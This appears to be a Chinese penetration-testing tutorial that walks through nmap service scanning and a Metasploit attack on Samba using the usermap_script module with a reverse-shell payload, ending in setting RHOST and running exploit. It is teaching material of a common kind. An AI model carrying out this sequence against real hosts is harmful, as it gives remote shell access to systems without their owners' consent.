进入metasploit系统

msfconsole

Nmap端口扫描

nmap –sV IP(或者域名),如果机器设置有防火墙禁ping,可以使用nmap -P0(或者-Pn) –sV IP(或者域名),通过这两个命令可以查看主机的开放情况:

渗透最重要的两个参数是开放状态和版本号, 版本号也就是系统扫描中,在开发安全扫描件里经常提及的漏洞指纹,因为大部分漏洞的产生就是某一版本的问题. 通过nmap主要是知道端口开放情况(STATE)和指纹信息(服务名称和版本号),然后可以根据指纹信息百度,该版本是否存在漏洞

1>使用search命令查找相关模块

search Name 本例就是:search samba

2>使用use调度模块

找到了我们需要攻击的目标模块,我们就使用它,通过命令:use ExploitName



该例就是:use exploit/multi/samba/usermap_script。

3>使用info查看模块信息

这步最简单,就是在上步的基础上,输入info就行

4>选择payload作为攻击

选择payload,首先我们要看能使用哪些参数,通过命令:show payloads:

在选择攻击载荷的时候,建议选用和meterpreter和reverse相关的载荷。

通过使用命令:set payload PayloadName。该例为:set payload cmd/unix/reverse:

技巧:

a、 meterpreter在metasploit中有什么瑞士尖刀的称呼,可以很好的做到后渗透攻击以及内网渗透,可以参看meterpreter使用。

b、 reverse解释是反弹,由于你攻击的目标机可能处在内网里,所以你攻击的时候存在端口映射等方面的问题,所以如果使用反弹,这个可以更稳定。

5>设置攻击参数

首先通过show options或者options,查看需要填写的参数:

例: 目标机器 set RHOST ip set RPORT port

再次使用options查看参数是否完整,然后使用exploit或者run就行了,对于部分攻击模块,可以使用check来判断